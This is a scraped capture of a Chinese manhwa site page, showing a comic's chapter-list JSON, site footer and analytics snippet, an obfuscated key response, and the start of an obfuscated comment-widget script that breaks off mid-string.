\u4f9d\u7136\u60f3\u5ff5\u4f60\u7684\u8eab\u4f53","sort":0},{"id":90091,"comic_id":61,"chapter_name":"\u7b2c48\u8bdd - \u4e0d\u540c\u65b0\u5bf9\u8c61\uff0c\u4e24\u6837\u60c5","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/10841\/97380.jpg","chapter_order":51,"create_time":"2021-08-29 20:47:48","update_time":"2021-08-29 21:10:04","show_time":"08-29","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c48\u8bdd - \u4e0d\u540c\u65b0\u5bf9\u8c61\uff0c\u4e24\u6837\u60c5","sort":0},{"id":90282,"comic_id":61,"chapter_name":"\u7b2c49\u8bdd - \u4e0d\u7167\u5267\u672c\u8d70\u7684\u4eb2\u5bc6\u63a5\u89e6","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/10841\/97553.jpg","chapter_order":52,"create_time":"2021-09-05 19:33:32","update_time":"2021-09-05 20:06:49","show_time":"09-05","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c49\u8bdd - \u4e0d\u7167\u5267\u672c\u8d70\u7684\u4eb2\u5bc6\u63a5\u89e6","sort":0},{"id":90425,"comic_id":61,"chapter_name":"\u7b2c50\u8bdd- \u5bf9\u4e0d\u8d77\uff0c\u4f46\u6211\u4e0d\u80fd\u62b1\u4f60","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/10841\/97755.jpg","chapter_order":53,"create_time":"2021-09-12 18:51:37","update_time":"2021-09-12 20:01:33","show_time":"09-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c50\u8bdd- \u5bf9\u4e0d\u8d77\uff0c\u4f46\u6211\u4e0d\u80fd\u62b1\u4f60","sort":0},{"id":90584,"comic_id":61,"chapter_name":"\u7b2c51\u8bdd- \u6211\u600e\u4e48\u4f1a\u843d\u5f97\u8fd9\u79cd\u4e0b\u573a...","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/10841\/97927.jpg","chapter_order":54,"create_time":"2021-09-19 20:08:27","update_time":"2021-09-19 20:42:12","show_time":"09-19","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c51\u8bdd- \u6211\u600e\u4e48\u4f1a\u843d\u5f97\u8fd9\u79cd\u4e0b\u573a...","sort":0},{"id":90706,"comic_id":61,"chapter_name":"\u7b2c52\u8bdd - \u7763\u97e9\u76ee\u51fb\u88ab\u8e42\u8e8f\u7684\u7f8e\u58a8","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/10841\/98053.jpg","chapter_order":55,"create_time":"2021-09-26 19:48:48","update_time":"2021-09-26 19:59:13","show_time":"09-26","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c52\u8bdd - \u7763\u97e9\u76ee\u51fb\u88ab\u8e42\u8e8f\u7684\u7f8e\u58a8","sort":0},{"id":90872,"comic_id":61,"chapter_name":"\u7b2c53\u8bdd - \u906d\u53d7\u80cc\u53db\uff0c\u4f60\u8fd8\u4f1a\u7231\u6211\u5417?","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/10841\/98229.jpg","chapter_order":56,"create_time":"2021-10-03 20:04:52","update_time":"2021-10-03 20:12:04","show_time":"10-03","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c53\u8bdd - \u906d\u53d7\u80cc\u53db\uff0c\u4f60\u8fd8\u4f1a\u7231\u6211\u5417?","sort":0},{"id":91133,"comic_id":61,"chapter_name":"\u7b2c54\u8bdd-\u53ef\u662f\u591a\u8d24\uff0c\u6211\u56de\u4e0d\u53bb\u4e86\uff01","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/10841\/98444.jpg","chapter_order":57,"create_time":"2021-10-10 19:38:37","update_time":"2021-10-10 20:46:21","show_time":"10-10","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c54\u8bdd-\u53ef\u662f\u591a\u8d24\uff0c\u6211\u56de\u4e0d\u53bb\u4e86\uff01","sort":0},{"id":91308,"comic_id":61,"chapter_name":"\u6700\u7ec8\u8bdd-\u6211\u4eec\u6f2b\u957f\u6545\u4e8b\u7684\u5c3d\u5934","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/10841\/98717.jpg","chapter_order":58,"create_time":"2021-10-17 09:49:01","update_time":"2021-10-17 10:03:23","show_time":"10-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u6700\u7ec8\u8bdd-\u6211\u4eec\u6f2b\u957f\u6545\u4e8b\u7684\u5c3d\u5934","sort":0},{"id":92203,"comic_id":61,"chapter_name":"\u7b2c66\u8bdd \u80cc\u7740\u5988\u5988\u5ea6\u8fc7\u523a\u6fc0\u7684\u591c\u665a","chapter_cover":"https:\/\/img1.du8.in\/hmimg\/14531\/99642.jpg","chapter_order":59,"create_time":"2021-11-17 20:00:18","update_time":"2021-11-17 20:09:14","show_time":"11-17","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c66\u8bdd \u80cc\u7740\u5988\u5988\u5ea6\u8fc7\u523a\u6fc0\u7684\u591c\u665a","sort":0}]}]);
    UserCookie();
    if(m_global.isLogin==true){
        m_global.crcck = "";
    }
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<div class="footer">
    <a href="/" class="">
        <span id="index-div" class="on"></span>
    </a>
    <a href="/classify" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/history" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/subscribe" class="">
        <span id="bookshelf-div" class=""></span>
    </a>
    <a href="/e/member/cp/" class="">
        <span id="user-div" class=""></span>
    </a>
</div>

<script src=/e/action/onclick.php?classid=2&id=61></script>
<div class="bottom">
    <p class="record">©第一韩漫</p>
</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1913gc.stocz2.com:8005/d/2543?t=0.7687751961992353
body_size: 1089
content:
{"key":"[\"6f\"g@nos=\"dfXY5F6LY5MdfM6f\"gs@{s=\"JF6^Y\"g}1K{{0}}{1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q}sp(mLFO(4@m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q}sp(mLFO(4@m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/Y06SmT62ph_d*F}oQ}m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.xetoon.com/hanman/static/dist/ppm/js/mobile_New_Comment2_17.3.js?v=20180830
body_size: 8571
content:
var _0x5b9b=["","\x69\x6D\x67\x4C\x6F\x61\x64","\x66\x6E","\x2E\x69\x6D\x67\x4C\x6F\x61\x64","\x65\x78\x74\x65\x6E\x64","\x69\x6D\x67\x45\x6C\x65","\x66\x69\x6E\x64","\x6C\x65\x6E\x67\x74\x68","\x73\x72\x63","\x61\x74\x74\x72","\x70\x75\x73\x68","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x49\x6D\x61\x67\x65","\x63\x73\x73","\x73\x6C\x69\x63\x65","\x72\x65\x70\x6C\x61\x63\x65","\x65\x61\x63\x68","\x3C\x69\x6D\x67\x3E","\x6F\x6E\x6C\x6F\x61\x64","\x67\x65\x74","\x63\x61\x6C\x6C\x42\x61\x63\x6B","\x23\x43\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x5F\x42\x6F\x78","\u65E0\u8BC4\u8BBA\u8F7D\u5165\x64\x69\x76","\x6C\x6F\x67","\x3C\x6C\x69\x6E\x6B\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x63\x73\x73\x22\x20\x68\x72\x65\x66\x3D\x22","\x63\x64\x6E\x53\x74\x61\x74\x69\x63\x52\x6F\x6F\x74","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x63\x73\x73\x2F\x73\x77\x69\x70\x65\x72\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x22\x3E\x3C\x6C\x69\x6E\x6B\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x63\x73\x73\x22\x20\x68\x72\x65\x66\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x63\x73\x73\x2F\x6D\x6F\x62\x69\x6C\x65\x5F\x6E\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x32\x5F\x31\x37\x2E\x33\x2E\x63\x73\x73\x22\x3E\x20\x20\x3C\x73\x63\x72\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x6A\x73\x2F\x73\x77\x69\x70\x65\x72\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x68\x74\x74\x70\x3A\x2F\x2F","\x68\x6F\x73\x74","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x2F\x69\x6D\x61\x67\x65\x73","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x6F\x70\x65\x72\x61","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x65\x77\x73\x6D\x61\x69\x6E\x5F\x72\x65\x76\x69\x65\x77\x22\x20\x69\x64\x3D\x22\x43\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x61\x69\x6E\x22\x3E\x20\x3C\x61\x20\x6E\x61\x6D\x65\x3D\x22\x63\x6F\x6D\x6D\x22\x3E\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x65\x77\x73\x48\x6F\x74\x22\x3E\x3C\x61\x20\x6E\x61\x6D\x65\x3D\x22\x63\x6F\x6D\x6D\x22\x3E\x3C\x2F\x61\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x74\x69\x6C\x22\x3E\u70ED\u95E8\u8BC4\u8BBA\x3C\x2F\x68\x33\x3E\x3C\x75\x6C\x3E\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x61\x72\x74\x4C\x69\x6E\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x65\x77\x73\x41\x6C\x6C\x22\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x74\x69\x6C\x22\x3E\u6700\u65B0\u8BC4\u8BBA\x3C\x2F\x68\x33\x3E\x3C\x75\x6C\x3E\x20\x3C\x2F\x75\x6C\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x76\x69\x65\x77\x5F\x62\x74\x6D\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6C\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x69\x64\x74\x68\x3A\x37\x35\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x35\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x66\x6C\x6F\x61\x74\x3A\x6C\x65\x66\x74\x3B\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x6F\x6D\x6D\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x72\x65\x76\x69\x65\x77\x33\x2E\x70\x6E\x67\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x36\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x31\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x31\x31\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6C\x20\x66\x6F\x63\x75\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6C\x6F\x61\x74\x3A\x6C\x65\x66\x74\x3B\x22\x3E\u5410\u69FD\u6765\u4E00\u53D1\x2E\x2E\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x69\x64\x65\x22\x20\x69\x64\x3D\x22\x72\x65\x70\x6C\x79\x65\x66\x66\x22\x3E\u53D1\u8868\u6210\u529F\x20\x21\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x73\x6B\x20\x68\x69\x64\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x76\x69\x65\x77\x5F\x70\x6F\x70\x20\x68\x69\x64\x65\x22\x3E\x3C\x74\x65\x78\x74\x61\x72\x65\x61\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x30\x30\x30\x22\x20\x6E\x61\x6D\x65\x3D\x22\x74\x65\x78\x74\x61\x72\x65\x61\x64\x69\x76\x22\x3E\x3C\x2F\x74\x65\x78\x74\x61\x72\x65\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x69\x73\x69\x62\x6C\x69\x74\x79\x22\x3E\u8BF7\u8F93\u5165\u8BC4\u8BBA\u5185\u5BB9\x2E\x2E\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x5F\x6C\x65\x6E\x67\x74\x68\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x30\x3C\x2F\x73\x70\x61\x6E\x3E\x2F\x31\x30\x30\x30\u5B57\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x69\x6C\x65\x5F\x69\x6D\x67\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x63\x6F\x6E\x5F\x63\x6F\x6D\x20\x68\x69\x64\x65\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x69\x63\x6F\x6E\x5F\x63\x6F\x6D\x5F\x31\x2E\x70\x6E\x67\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x32\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x32\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x69\x63\x6F\x6E\x5F\x63\x6F\x6D\x5F\x32\x2E\x70\x6E\x67\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x32\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x32\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x69\x63\x6F\x6E\x5F\x63\x6F\x6D\x5F\x33\x2E\x70\x6E\x67\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x32\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x32\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x75\x62\x6D\x69\x74\x22\x3E\x3C\x61\x20\x69\x64\x3D\x22\x63\x61\x6E\x63\x65\x6C\x22\x3E\u53D6\u6D88\u56DE\u590D\x3C\x2F\x61\x3E\x3C\x61\x20\x69\x64\x3D\x22\x73\x75\x62\x6D\x69\x74\x22\x3E\u53D1\u8868\u56DE\u590D\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x72\x65\x61\x75\x61","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x5F\x70\x68\x6F\x74\x6F","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x70\x69\x63\x5F\x74\x78\x2E\x70\x6E\x67","\x72\x65\x61\x75\x61\x76\x61","\x75\x73\x65\x72\x50\x68\x6F\x74\x6F","\x75\x73\x65\x72\x5F\x6E\x61\x6D\x65","\x75\x73\x65\x72\x5F\x69\x64","\x69\x73\x5F\x6C\x6F\x67\x69\x6E","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x68\x65\x69\x67\x68\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x68\x69\x64\x65","\x2E\x72\x65\x76\x69\x65\x77\x5F\x62\x74\x6D","\x73\x68\x6F\x77","\x73\x63\x72\x6F\x6C\x6C","\x6F\x6E","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x2F\x61\x70\x69\x2F\x63\x6F\x6D\x69\x63\x2F","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x74\x6F\x74\x61\x6C","\x63\x6F\x64\x65","\x28","\x64\x61\x74\x61","\x29","\x23\x72\x65\x76\x69\x65\x77\x20\x65\x6D","\x2E\x72\x65\x76\x69\x65\x77\x5F\x62\x74\x6D\x20\x2E\x66\x6C\x20\x73\x70\x61\x6E","\x2E\x66\x6C\x20\x73\x70\x61\x6E","\x2E\x6E\x65\x77\x73\x48\x6F\x74","\x72\x65\x6D\x6F\x76\x65","\x2E\x70\x61\x72\x74\x4C\x69\x6E\x65","\x6E\x65\x78\x74","\x23\x6C\x6F\x61\x64\x69\x6E\x67","\u8FD8\u6CA1\u6709\u8BC4\u8BBA\uFF0C\u5FEB\u6765\u62A2\u5360\u6C99\u53D1\u5427\uFF01","\x2E\x6E\x65\x77\x73\x41\x6C\x6C\x20\x75\x6C","\x46\x6F\x72\x6D\x61\x74","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x67\x65\x74\x4D\x6F\x6E\x74\x68","\x67\x65\x74\x44\x61\x74\x65","\x67\x65\x74\x48\x6F\x75\x72\x73","\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x67\x65\x74\x53\x65\x63\x6F\x6E\x64\x73","\x66\x6C\x6F\x6F\x72","\x67\x65\x74\x4D\x69\x6C\x6C\x69\x73\x65\x63\x6F\x6E\x64\x73","\x24\x31","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x46\x75\x6C\x6C\x59\x65\x61\x72","\x30\x30","\x6A\x73\x6F\x6E","\u672A\u77E5\u9519\u8BEF","\x61\x6A\x61\x78","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x68\x6F\x74\x2F","\x63\x6F\x6D\x6D\x65\x6E\x74\x73","\u6682\u65E0\u8BC4\u8BBA","\x2E\x6E\x65\x77\x73\x48\x6F\x74\x20\x75\x6C","\x69\x64","\x63\x72\x65\x61\x74\x65\x5F\x74\x69\x6D\x65","\x70\x61\x72\x73\x65","\x30","\x31","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x75\x69\x6D\x67\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x61\x76\x61\x74\x61\x72","\x75\x73\x65\x72","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x73\x65\x72\x5F\x69\x6D\x67\x22\x20\x6F\x6E\x65\x72\x72\x6F\x72\x3D\x22\x74\x68\x69\x73\x2E\x73\x72\x63\x3D\x77\x69\x6E\x64\x6F\x77\x2E\x63\x64\x6E\x53\x74\x61\x74\x69\x63\x52\x6F\x6F\x74\x2B","\x27\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x70\x69\x63\x5F\x74\x78\x2E\x70\x6E\x67\x27","\x22\x3E","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x6C\x61\x62\x6C\x65\x5F\x61\x75\x74\x68\x6F\x72\x2E\x70\x6E\x67\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x73\x65\x72\x5F\x6C\x61\x62\x65\x6C\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x61\x69\x6E\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x73\x65\x72\x5F\x6E\x61\x6D\x65\x22\x3E","\x6E\x69\x63\x6B\x6E\x61\x6D\x65","\x3C\x2F\x73\x70\x61\x6E\x3E","\x73\x65\x78","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x73\x65\x78\x5F","\x2E\x70\x6E\x67\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x65\x78\x22\x3E","\x6A\x69\x6E\x67","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x6A\x69\x6E\x67\x2E\x70\x6E\x67\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x6A\x69\x6E\x67\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x22\x3E","\x70\x61\x72\x65\x6E\x74\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x73\x74\x65\x72\x43\x6F\x6D\x22\x3E","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x6F\x75\x22\x20\x6E\x61\x6D\x65\x3D\x22","\x22\x3E\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x69\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x3C\x65\x6D\x3E","\x3C\x2F\x65\x6D\x3E\uFF1A\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x70\x6C\x79\x4C\x6F\x75\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x72\x65\x70\x6C\x79\x28\x74\x68\x69\x73\x2C","\x2C","\x29\x22\x3E","\x3C\x2F\x70\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x71\x77\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x6F\x70\x65\x6E\x74\x65\x78\x74\x28\x74\x68\x69\x73\x29\x22\x3E\u663E\u793A\u5168\u6587\x3C\x2F\x73\x70\x61\x6E\x3E","\x22\x3E\x3C\x70\x3E\x3C\x73\x70\x61\x6E\x3E\x3C\x65\x6D\x3E","\x3C\x2F\x70\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x73\x74\x65\x72\x4E\x75\x6D\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x65\x69\x22\x3E","\x3C\x70\x3E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x73\x65\x72\x5F\x74\x69\x6D\x65\x22\x3E","\x73\x68\x6F\x77\x5F\x74\x69\x6D\x65","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x76\x69\x65\x77\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x72\x65\x70\x6C\x79\x28\x74\x68\x69\x73\x2C","\x72\x65\x70\x6C\x79\x5F\x63\x6F\x75\x6E\x74","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x72\x61\x69\x73\x65\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x61\x67\x72\x65\x65\x28\x74\x68\x69\x73\x2C","\x6C\x69\x6B\x65\x5F\x63\x6F\x75\x6E\x74","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x68\x6F\x77\x5F\x6D\x6F\x72\x65\x6C\x6F\x75\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x6D\x6F\x72\x65\x4C\x6F\x75\x28\x74\x68\x69\x73\x29\x22\x3E\u5C55\u5F00\u9690\u85CF\u6B21\u5143\x3C\x2F\x64\x69\x76\x3E","\x62\x65\x66\x6F\x72\x65","\x6C\x61\x73\x74","\x64\x69\x76\x2E\x6C\x6F\x75\x5B\x6E\x61\x6D\x65\x3D\x27","\x27\x5D","\x27\x5D\x3A\x66\x69\x72\x73\x74\x2C\x64\x69\x76\x2E\x6C\x6F\x75\x5B\x6E\x61\x6D\x65\x3D\x27","\x27\x5D\x3A\x6C\x61\x73\x74","\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x2F\x6E\x65\x77\x2F","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x27\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x74\x6F\x70\x3A\x20\x32\x30\x70\x78\x3B\x66\x6C\x6F\x61\x74\x3A\x6C\x65\x66\x74\x3B\x27\x3E\u6682\u65E0\u66F4\u591A\u8BC4\u8BBA\x3C\x2F\x64\x69\x76\x3E","\x70\x61\x72\x65\x6E\x74\x5F\x69\x64","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x68\x69\x64\x65\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x75\x69\x6D\x67\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x6C\x69\x5F\x66\x61\x64\x65\x49\x6E\x55\x70","\x61\x64\x64\x43\x6C\x61\x73\x73","\x66\x69\x72\x73\x74","\x2E\x6E\x65\x77\x73\x41\x6C\x6C\x20\x75\x6C\x20\x6C\x69\x2E\x68\x69\x64\x65","\u70B9\u51FB\u67E5\u770B\u66F4\u591A","\x6C\x6F\x61\x64\x69\x6E\x67\x5F\x6D\x6F\x72\x65","\x63\x6C\x69\x63\x6B","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2